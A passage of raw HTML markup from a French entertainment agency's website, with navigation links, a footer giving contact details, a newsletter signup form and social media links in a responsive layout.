        <div class="u191745HP paparazzisHP" style="position: absolute; width: 100%"> <img src="" class="paparazzisLI u191745LI" height="auto" width=""> <h4 class="u191745HP1" style="line-height: 120%;"></h4> <p class="u191745HP2" style="line-height: 120%;"></p> </div> <div class="u191745E3 paparazzisJO" ></div> <div class="u191745E2B paparazzisIC2B"> <div class="u191745E2 paparazzisIC2" ></div> </div> <div class="u191745E paparazzisIC" ></div> 
      </div>
     </div>
     <div class="clearfix colelem" id="pu191896"><!-- group -->
      <div class="size_fluid_width grpelem shared_content" id="u191896" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u191896_content"><!-- custom html -->
        <div class="u191896HP paparazzisHP" style="position: absolute; width: 100%"> <img src="" class="paparazzisLI u191896LI" height="auto" width=""> <h4 class="u191896HP1" style="line-height: 120%;"></h4> <p class="u191896HP2" style="line-height: 120%;"></p> </div> <div class="u191896E3 paparazzisJO" ></div> <div class="u191896E2B paparazzisIC2B"> <div class="u191896E2 paparazzisIC2" ></div> </div> <div class="u191896E paparazzisIC" ></div> 
      </div>
      <div class="size_fluid_width grpelem shared_content" id="u191906" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u191906_content"><!-- custom html -->
        <div class="u191906HP paparazzisHP" style="position: absolute; width: 100%"> <img src="" class="paparazzisLI u191906LI" height="auto" width=""> <h4 class="u191906HP1" style="line-height: 120%;"></h4> <p class="u191906HP2" style="line-height: 120%;"></p> </div> <div class="u191906E3 paparazzisJO" ></div> <div class="u191906E2B paparazzisIC2B"> <div class="u191906E2 paparazzisIC2" ></div> </div> <div class="u191906E paparazzisIC" ></div> 
      </div>
      <div class="size_fluid_width grpelem shared_content" id="u191916" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u191916_content"><!-- custom html -->
        <div class="u191916HP paparazzisHP" style="position: absolute; width: 100%"> <img src="" class="paparazzisLI u191916LI" height="auto" width=""> <h4 class="u191916HP1" style="line-height: 120%;"></h4> <p class="u191916HP2" style="line-height: 120%;"></p> </div> <div class="u191916E3 paparazzisJO" ></div> <div class="u191916E2B paparazzisIC2B"> <div class="u191916E2 paparazzisIC2" ></div> </div> <div class="u191916E paparazzisIC" ></div> 
      </div>
     </div>
     <div class="size_fluid_width colelem shared_content" id="u191950" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u191950_content"><!-- custom html -->
       <div class="u191950HP paparazzisHP" style="position: absolute; width: 100%"> <img src="" class="paparazzisLI u191950LI" height="auto" width=""> <h4 class="u191950HP1" style="line-height: 120%;"></h4> <p class="u191950HP2" style="line-height: 120%;"></p> </div> <div class="u191950E3 paparazzisJO" ></div> <div class="u191950E2B paparazzisIC2B"> <div class="u191950E2 paparazzisIC2" ></div> </div> <div class="u191950E paparazzisIC" ></div> 
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="2852" data-content-above-spacer="2852" data-content-below-spacer="62" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem" id="ppu199824-7"><!-- column -->
     <div class="clearfix colelem shared_content" id="pu199824-7" data-content-guid="pu199824-7_content"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U199824-BP_infinity" template="les-stars-du-cinema-en-chanson.html" data-type="html" data-ice-options="disableImageResize,link,clickable" data-ice-editable="link" -->
      <a class="nonblock nontext transition rounded-corners clearfix grpelem" id="u199824-7" href="sisters-gospel-show.html" data-href="page:U191609" data-muse-uid="U199824" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p id="u199824-5"><span id="u199824">​</span><span id="u199824-2"><span class="actAsInlineDiv normal_text" id="u199825"><!-- content --><span class="actAsDiv clip_frame excludeFromNormalFlow" id="u199826" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- svg --><img class="actAsDiv svg temp_no_img_src" id="u199827" data-orig-src="images/left-arrow.svg?crc=3907802015" width="11" height="6" alt="" data-mu-svgfallback="images/left-arrow_poster_.png?crc=4191150755" src="images/blank.gif?crc=4208392903"/></span></span></span><span id="u199824-3"> </span>page précédente</p></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U199828-BP_infinity" template="les-stars-du-cinema-en-chanson.html" data-type="html" data-ice-options="disableImageResize,link,clickable" data-ice-editable="link" -->
      <a class="nonblock nontext transition rounded-corners clearfix grpelem" id="u199828-7" href="let-it-beat.html" data-href="page:U192121" data-muse-uid="U199828" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p id="u199828-5"><span id="u199828">page</span> suivante <span id="u199828-3"><span class="actAsInlineDiv normal_text" id="u199829"><!-- content --><span class="actAsDiv clip_frame excludeFromNormalFlow" id="u199830" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- svg --><img class="actAsDiv svg temp_no_img_src" id="u199831" data-orig-src="images/right-arrow.svg?crc=4272219146" width="10" height="6" alt="" data-mu-svgfallback="images/right-arrow_poster_.png?crc=3957720047" src="images/blank.gif?crc=4208392903"/></span></span></span><span id="u199828-4"></span></p></a>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem shared_content" id="pu191765-4" data-content-guid="pu191765-4_content"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U191765-BP_infinity" template="les-stars-du-cinema-en-chanson.html" data-type="html" data-ice-options="disableImageResize,link,clickable" data-ice-editable="link" -->
      <a class="nonblock nontext transition rounded-corners clearfix grpelem" id="u191765-4" href="tribute-shows.html" data-href="page:U190371" data-muse-uid="U191765" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>RETOUR tribute shows</p></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U191754-BP_infinity" template="les-stars-du-cinema-en-chanson.html" data-type="html" data-ice-options="disableImageResize,link,clickable" data-ice-editable="link" -->
      <a class="nonblock nontext transition rounded-corners clearfix grpelem" id="u191754-4" href="nos-artistes.html" data-href="page:U82022" data-muse-uid="U191754" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>RETOUR nos artistes</p></a>
      <!-- /m_editable -->
     </div>
     <div class="browser_width colelem shared_content" id="u2514-bw" data-content-guid="u2514-bw_content">
      <div id="u2514"><!-- simple frame --></div>
     </div>
     <div class="clearfix colelem" id="pu2483"><!-- group -->
      <div class="browser_width grpelem" id="u2483-bw">
       <div id="u2483"><!-- column -->
        <div class="clearfix" id="u2483_align_to_page">
         <div class="clearfix colelem" id="pu2484-15"><!-- group -->
          <div class="bas-de-page clearfix grpelem shared_content" id="u2484-15" data-IBE-flags="txtStyleSrc" data-content-guid="u2484-15_content"><!-- content -->
           <p id="u2484-2">ADRESSE</p>
           <p id="u2484-4">81 RUE DE SILLY</p>
           <p id="u2484-6">92100 BOULOGNE BILLANCOURT</p>
           <p id="u2484-8">+33 1 55 60 12 34</p>
           <p id="u2484-10">+33 6 09 69 44 03</p>
           <p id="u2484-13"><a class="nonblock" href="mailto:INFO@AGENCEOSE.FR"><span id="u2484-11">INFO@AGENCEOSE.FR</span></a></p>
          </div>
          <div class="bas-de-page clearfix grpelem shared_content" id="u2485-17" data-IBE-flags="txtStyleSrc" data-content-guid="u2485-17_content"><!-- content -->
           <p id="u2485-2">PLAN DU SITE</p>
           <p id="u2485-3">&nbsp;</p>
           <p id="u2485-6"><a class="nonblock" href="index.html" data-href="page:U93"><span id="u2485-4">ACCUEIL</span></a></p>
           <p id="u2485-9"><a class="nonblock" href="activites.html" data-href="page:U460686"><span id="u2485-7">QUI SOMMES-NOUS ?</span></a></p>
           <p id="u2485-12"><a class="nonblock" href="index.html#rubriques" data-href="anchor:U82:U29419"><span id="u2485-10">animations</span></a></p>
           <p id="u2485-15"><a class="nonblock" href="decor-et-technique.html" data-href="page:U382848"><span id="u2485-13">décor &amp; technique</span></a></p>
          </div>
          <div class="bas-de-page clearfix grpelem shared_content" id="u1237214-14" data-IBE-flags="txtStyleSrc" data-content-guid="u1237214-14_content"><!-- content -->
           <p id="u1237214">&nbsp;</p>
           <p id="u1237214-2">&nbsp;</p>
           <p id="u1237214-3">&nbsp;</p>
           <p id="u1237214-6"><a class="nonblock" href="quelques-realisations.html" data-href="page:U448261"><span id="u1237214-4">quelques réalisations</span></a></p>
           <p id="u1237214-9"><a class="nonblock" href="references.html" data-href="page:U462205">NOS RÉFÉRENCES</a></p>
           <p id="u1237214-12"><a class="nonblock" href="contact.html" data-href="page:U290257"><span id="u1237214-10">CONTACT</span></a></p>
          </div>
          <div class="clearfix grpelem" id="pu2486-8"><!-- column -->
           <div class="clearfix colelem shared_content" id="u2486-8" data-IBE-flags="txtStyleSrc" data-content-guid="u2486-8_content"><!-- content -->
            <p>NEWSLETTER</p>
            <p>EN VOUS ABONNANT À NOTRE LISTE DE DIFFUSION,</p>
            <p>VOUS SEREZ TOUJOURS AVERTIS DES DERNIÈRES NEWS.</p>
           </div>
           <form class="form-grp clearfix colelem" id="widgetu2521" method="post" enctype="multipart/form-data" action="scripts/form-u2521.php" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx"><!-- none box -->
            <div class="position_content" id="widgetu2521_position_content">
             <div class="clearfix colelem" id="pwidgetu2534"><!-- group -->
              <div class="fld-grp clearfix grpelem" id="widgetu2534" data-required="true" data-type="email" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx"><!-- none box -->
               <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u2537-4"><!-- content --><div id="u2537-3"><input class="wrapped-input shared_content" type="email" spellcheck="false" id="widgetu2534_input" name="Email" tabindex="1" data-content-guid="widgetu2534_input_content"/><label class="wrapped-input fld-prompt" id="widgetu2534_prompt" for="widgetu2534_input"><span class="actAsPara shared_content" data-content-guid="widgetu2534_prompt_0_content">Votre adresse e-mail</span></label></div></span>
              </div>
              <button class="submit-btn NoWrap transition clearfix grpelem" id="u2528-4" type="submit" value="Envoyer" tabindex="2"><!-- content -->
               <div style="margin-top:-11px;height:11px;" class="shared_content" data-content-guid="u2528-4_0_content">
                <p>Envoyer</p>
               </div>
              </button>
             </div>
             <div class="clearfix colelem" id="pu2533-4"><!-- group -->
              <div class="clearfix grpelem" id="u2533-4"><!-- content -->
               <p class="shared_content" data-content-guid="u2533-4_0_content">Envoi du formulaire...</p>
              </div>
              <div class="clearfix grpelem" id="u2527-4"><!-- content -->
               <p class="shared_content" data-content-guid="u2527-4_0_content">Le serveur a rencontré une erreur.</p>
              </div>
              <div class="clearfix grpelem" id="u2522-4"><!-- content -->
               <p class="shared_content" data-content-guid="u2522-4_0_content">Formulaire reçu.</p>
              </div>
             </div>
            </div>
           </form>
          </div>
         </div>
         <div class="clearfix colelem" id="pu2578"><!-- group -->
          <div class="clip_frame grpelem" id="u2578" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- svg -->
           <img class="svg svg_mar temp_no_img_src" id="u2574" data-orig-src="images/logo-agence-ose-gris.svg?crc=3781908406" onload="this.style.height=(this.offsetWidth*60/89)+'px'" alt="" data-mu-svgfallback="images/logo-agence-ose-gris_poster_.png?crc=3868093009" data-heightwidthratio="0.6741573033707865" data-image-width="89" data-image-height="60" src="images/blank.gif?crc=4208392903"/>
          </div>
          <div class="lien-gris clearfix grpelem shared_content" id="u2489-13" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u2489-13_content"><!-- content -->
           <p id="u2489-5"><span id="u2489">© </span><span id="u2489-2">Agence Osé !</span><span id="u2489-3"> </span><span id="u2489-4">2023. Tous droits réservés. Licence d’entrepreneur de spectacles : L-R-22-1745</span></p>
           <p id="u2489-11"><a class="nonblock" href="mentions-legales.html" data-href="page:U493231"><span id="u2489-6">Mentions légales</span></a><span id="u2489-8"> - </span><a class="nonblock" href="regime-general-de-protection-des-donnees.html" data-href="page:U493192"><span id="u2489-9">Régime Général de Protection des Données</span></a></p>
          </div>
          <div class="clearfix grpelem shared_content" id="u2652-6" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u2652-6_content"><!-- content -->
           <p id="u2652-4"><span id="u2652">Agence Osé !</span><span id="u2652-2"> </span><span id="u2652-3">sur les réseaux sociaux</span></p>
          </div>
          <div class="clearfix grpelem" id="u1340491"><!-- group -->
           <a class="nonblock nontext transition clip_frame grpelem" id="u2592" href="https://fr.linkedin.com/in/oliviersananes" target="_blank"><!-- svg --><img class="svg svg_mar temp_no_img_src" id="u2593" data-orig-src="images/linkedin-blanc-agence-ose.svg?crc=4239927882" onload="this.style.height=(this.offsetWidth*16/16)+'px'" alt="" data-mu-svgfallback="images/linkedin-blanc-agence-ose_poster_.png?crc=269090640" data-heightwidthratio="1" data-image-width="16" data-image-height="16" src="images/blank.gif?crc=4208392903"/></a>
           <a class="nonblock nontext transition clip_frame grpelem" id="u2588" href="https://www.facebook.com/oseagence" target="_blank"><!-- svg --><img class="svg svg_mar temp_no_img_src" id="u2589" data-orig-src="images/facebook-blanc-agence-ose.svg?crc=519640725" onload="this.style.height=(this.offsetWidth*16/16)+'px'" alt="" data-mu-svgfallback="images/facebook-blanc-agence-ose_poster_.png?crc=4022015259" data-heightwidthratio="1" data-image-width="16" data-image-height="16" src="images/blank.gif?crc=4208392903"/></a>
           <a class="nonblock nontext transition clip_frame grpelem" id="u2586" href="https://www.instagram.com/olivier_sananes_agence_ose/" target="_blank"><!-- svg --><img class="svg svg_mar temp_no_img_src" id="u2587" data-orig-src="images/instagram-blanc-agence-ose.svg?crc=4168647538" onload="this.style.height=(this.offsetWidth*16/16)+'px'" alt="" data-mu-svgfallback="images/instagram-blanc-agence-ose_poster_.png?crc=4130215691" data-heightwidthratio="1" data-image-width="16" data-image-height="16" src="images/blank.gif?crc=4208392903"/></a>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="browser_width grpelem shared_content" id="u2517-bw" data-content-guid="u2517-bw_content">
       <div id="u2517"><!-- simple frame --></div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_860" data-min-width="769" data-max-width="860"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu6802"><!-- group -->
     <span class="browser_width placeholder" data-placeholder-for="u6802-bw_content"><!-- placeholder node --></span>
     <span class="browser_width placeholder" data-placeholder-for="u6803-bw_content"><!-- placeholder node --></span>
     <nav class="MenuBar clearfix" id="menuu6804"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem" id="u6910"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u6911" href="index.html" data-href="page:U93"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u6913-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>accueil</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u6903"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u6904"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u6905-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
         <p>QUI SOMMES-NOUS ?</p>
        </div>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u6812"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u6878"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u6881-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
         <p>animations</p>
        </div>
       </div>
       <div class="SubMenu MenuLevel1 clearfix" id="u6813"><!-- vertical box -->
        <ul class="SubMenuView transition clearfix colelem" id="u6814"><!-- vertical box -->
         <li class="MenuItemContainer clearfix colelem" id="u6815"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u6816" href="welcome.html" data-href="page:U26040"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u6819-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>welcome</p></div></a></li>
         <li class="MenuItemContainer clearfix colelem" id="u6836"><!-- horizontal box --><div class="MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u6837"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u6840-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>nos artistes</p></div></div></li>
         <li class="MenuItemContainer clearfix colelem" id="u6822"><!-- horizontal box --><div class="MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u6823"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u6826-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>musique</p></div></div></li>
         <li class="MenuItemContainer clearfix colelem" id="u6829"><!-- horizontal box --><div class="MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u6830"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u6833-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>gastronomic show</p></div></div></li>
         <li class="MenuItemContainer clearfix colelem" id="u6843"><!-- horizontal box --><div class="MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u6844"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u6846-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>ludique</p></div></div></li>
         <li class="MenuItemContainer clearfix colelem" id="u6864"><!-- horizontal box --><div class="MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u6867"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u6869-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>studio photo</p></div></div></li>
         <li class="MenuItemContainer clearfix colelem" id="u6857"><!-- horizontal box --><div class="MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u6858"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u6860-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>team building</p></div></div></li>
         <li class="MenuItemContainer clearfix colelem" id="u6871"><!-- horizontal box --><div class="MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u6872"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u6874-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>digital &amp; new tech</p></div></div></li>
         <li class="MenuItemContainer clearfix colelem" id="u6850"><!-- horizontal box --><div class="MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u6853"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u6854-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>soirées à thèmes</p></div></div></li>
        </ul>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u6882"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u6883"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u6884-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
         <p>décor &amp; technique</p>
        </div>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u6889"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u6890"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u6892-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
         <p>quelques réalisations</p>
        </div>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u6896"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u6897"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u6899-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
         <p>nos références</p>
        </div>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u6805"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u6806"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u6808-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
         <p>CONTACT</p>
        </div>
       </div>
      </div>
     </nav>
     <a class="nonblock nontext transition clip_frame temp_no_id" href="https://www.instagram.com/olivier_sananes_agence_ose/" target="_blank" data-orig-id="u6917"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/instagram-black-agence-ose.svg?crc=4071992472" onload="this.style.height=(this.offsetWidth*11.862068965517253/11.862068965517324)+'px'" alt="" data-mu-svgfallback="images/instagram-black-agence-ose_poster_.png?crc=478892974" data-heightwidthratio="1" data-image-width="12" data-image-height="12" data-orig-id="u6918" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext transition clip_frame temp_no_id" href="https://www.facebook.com/oseagence" target="_blank" data-orig-id="u6919"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/facebook-black-agence-ose.svg?crc=308958749" onload="this.style.height=(this.offsetWidth*11.862068965517238/11.862068965517324)+'px'" alt="" data-mu-svgfallback="images/facebook-black-agence-ose_poster_.png?crc=3858566066" data-heightwidthratio="1" data-image-width="12" data-image-height="12" data-orig-id="u6920" src="images/blank.gif?crc=4208392903"/></a>
     <span class="clearfix placeholder" data-placeholder-for="u6921-8_content"><!-- placeholder node --></span>
     <div class="clip_frame temp_no_id" data-orig-id="u6923"><!-- svg -->
      <img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/phone-rose-agence-ose-2.svg?crc=3931279442" onload="this.style.height=(this.offsetWidth*11.862068965517238/11.862068965517238)+'px'" alt="" data-mu-svgfallback="images/phone-rose-agence-ose-2_poster_.png?crc=4190428571" data-heightwidthratio="1" data-image-width="12" data-image-height="12" data-orig-id="u6924" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext transition clip_frame temp_no_id" href="https://fr.linkedin.com/in/oliviersananes" target="_blank" data-orig-id="u6933"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/linkedin-black-agence-ose.svg?crc=52760106" onload="this.style.height=(this.offsetWidth*11.862068965517238/11.862068965517324)+'px'" alt="" data-mu-svgfallback="images/linkedin-black-agence-ose_poster_.png?crc=3876251340" data-heightwidthratio="1" data-image-width="12" data-image-height="12" data-orig-id="u6934" src="images/blank.gif?crc=4208392903"/></a>
     <div class="temp_no_id" data-orig-id="u6929-wrapper">
      <a class="nonblock nontext clip_frame temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u6929"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/logo-agence-ose-4.svg?crc=4003812214" onload="this.style.height=(this.offsetWidth*106/156.2680412371134)+'px'" alt="" data-mu-svgfallback="images/logo-agence-ose-4_poster_.png?crc=4041160243" data-heightwidthratio="0.6794871794871795" data-image-width="156" data-image-height="106" data-orig-id="u6930" src="images/blank.gif?crc=4208392903"/></a>
     </div>
     <a class="nonblock nontext clip_frame temp_no_id" href="contact.html" data-href="page:U290257" data-orig-id="u1113266"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/mail-agence-black-ose-4.svg?crc=199860696" onload="this.style.height=(this.offsetWidth*18.534482758620687/24.32650862068965)+'px'" alt="" data-mu-svgfallback="images/mail-agence-black-ose-4_poster_.png?crc=3764203916" data-heightwidthratio="0.7916666666666666" data-image-width="24" data-image-height="19" data-orig-id="u1113262" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu191746_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="2906" data-content-above-spacer="2906" data-content-below-spacer="62" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu199824-7"><!-- column -->
     <span class="clearfix colelem placeholder" data-placeholder-for="pu199824-7_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu191765-4_content"><!-- placeholder node --></span>
     <span class="browser_width colelem placeholder" data-placeholder-for="u2514-bw_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu2483"><!-- group -->
      <div class="browser_width grpelem temp_no_id" data-orig-id="u2483-bw">
       <div class="temp_no_id" data-orig-id="u2483"><!-- column -->
        <div class="clearfix temp_no_id" data-orig-id="u2483_align_to_page">
         <div class="position_content" id="u2483_position_content">
          <div class="clearfix colelem temp_no_id" data-orig-id="pu2484-15"><!-- group -->
           <span class="bas-de-page clearfix grpelem placeholder" data-placeholder-for="u2484-15_content"><!-- placeholder node --></span>
           <span class="bas-de-page clearfix grpelem placeholder" data-placeholder-for="u2485-17_content"><!-- placeholder node --></span>
           <span class="clearfix grpelem placeholder" data-placeholder-for="u2486-8_content"><!-- placeholder node --></span>
          </div>
          <div class="clearfix colelem" id="pu2489-13"><!-- group -->
           <span class="clearfix grpelem placeholder" data-placeholder-for="u2489-13_content"><!-- placeholder node --></span>
           <div class="clip_frame grpelem temp_no_id" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft" data-orig-id="u2578"><!-- svg -->
            <img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/logo-agence-ose-gris.svg?crc=3781908406" onload="this.style.height=(this.offsetWidth*44.48275862068965/65.98275862068965)+'px'" alt="" data-mu-svgfallback="images/logo-agence-ose-gris_poster_.png?crc=3868093009" data-heightwidthratio="0.6666666666666666" data-image-width="66" data-image-height="44" data-orig-id="u2574" src="images/blank.gif?crc=4208392903"/>
           </div>
           <div class="clearfix grpelem temp_no_id" data-orig-id="u1340491"><!-- group -->
            <a class="nonblock nontext transition clip_frame grpelem temp_no_id" href="https://fr.linkedin.com/in/oliviersananes" target="_blank" data-orig-id="u2592"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/linkedin-blanc-agence-ose.svg?crc=4239927882" onload="this.style.height=(this.offsetWidth*11.862068965517324/11.862068965517407)+'px'" alt="" data-mu-svgfallback="images/linkedin-blanc-agence-ose_poster_.png?crc=269090640" data-heightwidthratio="1" data-image-width="12" data-image-height="12" data-orig-id="u2593" src="images/blank.gif?crc=4208392903"/></a>
            <a class="nonblock nontext transition clip_frame grpelem temp_no_id" href="https://www.facebook.com/oseagence" target="_blank" data-orig-id="u2588"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/facebook-blanc-agence-ose.svg?crc=519640725" onload="this.style.height=(this.offsetWidth*11.862068965517324/11.862068965517324)+'px'" alt="" data-mu-svgfallback="images/facebook-blanc-agence-ose_poster_.png?crc=4022015259" data-heightwidthratio="1" data-image-width="12" data-image-height="12" data-orig-id="u2589" src="images/blank.gif?crc=4208392903"/></a>
            <a class="nonblock nontext transition clip_frame grpelem temp_no_id" href="https://www.instagram.com/olivier_sananes_agence_ose/" target="_blank" data-orig-id="u2586"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/instagram-blanc-agence-ose.svg?crc=4168647538" onload="this.style.height=(this.offsetWidth*11.862068965517324/11.862068965517324)+'px'" alt="" data-mu-svgfallback="images/instagram-blanc-agence-ose_poster_.png?crc=4130215691" data-heightwidthratio="1" data-image-width="12" data-image-height="12" data-orig-id="u2587" src="images/blank.gif?crc=4208392903"/></a>
           </div>
           <span class="clearfix grpelem placeholder" data-placeholder-for="u2652-6_content"><!-- placeholder node --></span>
          </div>
         </div>
        </div>
       </div>
      </div>
      <span class="browser_width grpelem placeholder" data-placeholder-for="u2517-bw_content"><!-- placeholder node --></span>
      <form class="form-grp clearfix grpelem temp_no_id" method="post" enctype="multipart/form-data" action="scripts/form-u2521.php" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-orig-id="widgetu2521"><!-- none box -->
       <div class="position_content temp_no_id" data-orig-id="widgetu2521_position_content">
        <div class="clearfix colelem temp_no_id" data-orig-id="pwidgetu2534"><!-- group -->
         <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-type="email" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-orig-id="widgetu2534"><!-- none box -->
          <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-orig-id="u2537-4"><!-- content --><div class="temp_no_id" data-orig-id="u2537-3"><span class="wrapped-input placeholder" data-placeholder-for="widgetu2534_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu2534_input" data-orig-id="widgetu2534_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu2534_prompt_0_content"><!-- placeholder node --></span></label></div></span>
         </div>
         <button class="submit-btn NoWrap transition clearfix grpelem temp_no_id" type="submit" value="Envoyer" tabindex="4" data-orig-id="u2528-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u2528-4_0_content"><!-- placeholder node --></span>
         </button>
        </div>
        <div class="clearfix colelem temp_no_id" data-orig-id="pu2533-4"><!-- group -->
         <div class="clearfix grpelem temp_no_id" data-orig-id="u2533-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u2533-4_0_content"><!-- placeholder node --></span>
         </div>
         <div class="clearfix grpelem temp_no_id" data-orig-id="u2527-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u2527-4_0_content"><!-- placeholder node --></span>
         </div>
